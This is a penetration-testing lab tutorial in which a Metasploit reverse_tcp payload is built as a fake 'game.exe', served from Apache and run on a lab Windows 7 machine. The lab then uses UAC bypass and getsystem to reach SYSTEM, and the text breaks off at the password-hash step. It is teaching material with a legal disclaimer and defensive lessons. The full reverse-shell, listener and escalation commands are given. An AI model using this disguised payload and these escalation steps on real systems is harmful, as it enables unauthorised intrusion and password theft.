(Metasploit: msfpayload backdoor)
{ BackTrack5R1: Create Executable, Get SYSTEM & Password On Windows 7 }
| Section 0. Background Information |
- What is Metasploit?
- The Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.
- What is John the Ripper?
- John the Ripper is a fast password cracker, currently available for many flavors of Unix, Windows, DOS, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types commonly found on Unix systems, as well as Windows LM hashes.
- Background
- This lab is to illustrate two unfortunate scenarios.
- First, our regular userIDs that we use for our daily computer activities (surfing, word processing, etc) should not have Administrative Privileges.
- Second, downloading and playing games from a weblink can get extremely dangerous in a hurry.
- These two scenarios together could create a perfect storm that would let an attacker (1) maliciously send a link out to many victims, (2) gain access to their machines, and (3) basically do what ever they want.
- Pre-Requisite Lab
-
Lab Notes
- In this lab we will do the following:
- Create an executable with msfpayload
- Place the executable on an Apache Web Server
- Establish a Metasploit Listener
- Use Meterpreter to gain SYSTEM Privileges
- Use Meterpreter to gain Password Hashes
- Use John the Ripper to crack Password Hashes
- Use Meterpreter to execute commands
- Use Meterpreter shell to display a system message
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2014 No content replication of any kind is allowed without express written permission.
| Section 1. Start your Windows 7 VM |


- Edit Virtual Machine Settings
- Instructions:
- Click on Windows 7
- Click on Edit virtual machine
- Instructions:
- Configure Network Adapter
- Instructions
- Select Network Adapter
- Click the radio button "Bridged: Connected directly to the physical network."
- Click the Okay button
- Instructions
- Start Windows 7
- Instructions:
- Click on Windows 7
- Click on Play virtual machine

- Instructions:
| Section 2. Login to Windows 7 |
- Login
- Instructions:
- Enter Password
- Click the Blue Arrow

- Instructions:
| Section 3. Verify you have a Network IP Address |
- Bring up Command Prompt
- Instructions:
- Click the Start Button
- Type "cmd" in the search box
- Right Click on cmd
- Click on "Run as administrator"
-

- Instructions:
- User Account Control
- Instructions:
- Click the Yes Button

- Instructions:
- Verify IP Address
- Instructions:
- ipconfig
- Notes(FYI):
- In my case, my IP Address is 192.168.1.106.
- In your case, your IP Address will be different.

- Instructions:
| Section 4. Create Un-Safe Password |
- Bring up Command Prompt
- Instructions:

- net users
- net users student abc123
- net users Administrator 123456
- Notes(FYI):
- You can use the net user command to create and modify user accounts on computers. When you use this command without command-line switches, the user accounts for the computer are listed.
- Set the password to "abc123" for the student userid.
- Set the password to "123456" for the Administrator userid.
-
- Instructions:
| Section 5. Configure BackTrack Virtual Machine Settings |

- Edit the BackTrack5R1 VM

- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
| Section 6. Play and Login to BackTrack |
- Play the BackTrack5R1 VM

- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:
- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
| Section 7. Open Console Terminal and Retrieve IP Address |
- Start up a terminal window
(On
BackTrack5R1)
- Instructions:
- Click on the Terminal Window
- Instructions:
- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.112.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine.
- Instructions:
| Section 8. Start Apache Web Server |
- Start Apache
- Instructions:

- service apache2 start
- ps -eaf | grep apache2 | grep -v grep
- Notes(FYI):
- service apache2 start; This starts the apache web service.
- ps -eaf | grep apache2; This show all the running apache processes.
- | grep -v grep; Ignore the actual grep process.
- Instructions:
| Section 9. Create msfpayload Backdoor |

- Create the msfpayload
- Instructions:
-
msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.1.112
LPORT=4444 x
> /var/www/game.exe
- Replace 192.168.1.112 with BackTrack's IP address obtained from (Section 7, Step 2).
- ls -l /var/www/game.exe
- chmod 744 /var/www/game.exe
- ls -l /var/www/game.exe
-
msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.1.112
LPORT=4444 x
> /var/www/game.exe
- Notes(FYI):
- windows/meterpreter/reverse_tcp is the msfpayload
- LHOST specifies the BackTrack Server that the TCP traffic will be sent to.
- LPORT specifies the port number of the IP address that the TCP traffic will be sent to.
- Instructions:
| Section 10. Start msfconsole and listener |

- Start msfconsole
- Instructions:
- msfconsole
- Instructions:
- Start Exploit listener
- Notes(FYI):
- Replace 192.168.1.112 with BackTrack's IP address obtained from (Section 7, Step 2).
- Instructions:
- use exploit/multi/handler
- set PAYLOAD windows/meterpreter/reverse_tcp
- set LHOST
192.168.1.112
- Replace 192.168.1.112 with BackTrack's IP address obtained from (Section 7, Step 2).
- set LPORT 4444
- exploit
- Continue to the next section!!!
- Notes(FYI):
| Section 11. Start Internet Explorer |
- Start Internet Explorer (On
the Window's 7 VM)
- Instructions:
- Click the Start Button
- Type "Internet Explorer" in the search box
- Click Internet Explorer

- Instructions:
- Run Game
- Instructions:
- Place the following link in the Address
Bar
- http://192.168.1.112/game.exe
- Replace 192.168.1.112 with BackTrack's IP address obtained from (Section 7, Step 2).
- Click the Run Button
- Place the following link in the Address
Bar
- Notes(FYI):
- This is where the social engineering could take place. Imagine a scenario where you get an email from a friend, with an embedded link that says click here to play this new game.

- Instructions:

- Internet Explorer - Security Warning
- Instructions:
- Click Run
- Continue to Next Section
- Notes(FYI):
- Notice this is a "Internet Explorer - Security Warning", which is not tripping the Windows Firewall.
- Instructions:
| Section 12. Meterpreter Reconnaissance |


- Get System Information
- Instructions:
- sysinfo
- Note(FYI):
- sysinfo consists of the following: Computer Name, Operating System, Hardware Architecture, and System Language.
- Instructions:
- Get UserID
- Instructions:
- getuid
- Note(FYI):
- getuid provides the username.
- Instructions:
| Section 13. Escalate User Privilege |

- Viewing Sessions
- Instructions:
- background
- sessions -l
- "l" as in lamb.
- Note(FYI):
- Using the background command places the current session into the background and brings us back to the Metasploit console without terminating the session.
- sessions -l, allow a user to view all the established metasploit sessions.
- Instructions:
- Viewing Sessions
- Instructions:

- use post/windows/escalate/bypassuac
- show options
- set LHOST 192.168.1.112
- Replace 192.168.1.112 with BackTrack's IP address obtain from (Section 7, Step 2).
- set SESSION
1
- "1" as in the number one.
- run
- Note(FYI):
- This is a post-exploitation module that Escalates the UAC (User Account Control) Protection Bypass.
- Instructions:
- Get SYSTEM
- Instructions:

- Press <Enter>
- sessions -l
- "l" as in lamb.
- sessions -i 2
- getuid
- Notice the username is student.
- getsystem
- getuid
- Notice the username is now SYSTEM, which has Administrator privileges.
- Note(FYI):
- The 'getsystem' command allows you to escalate the current session to the SYSTEM account from an administrator user account.
- This is why your general user account should not have administrative privileges.
- Instructions:
| Section 14. Display Password Hashes |
- Show Processes
- Instructions:
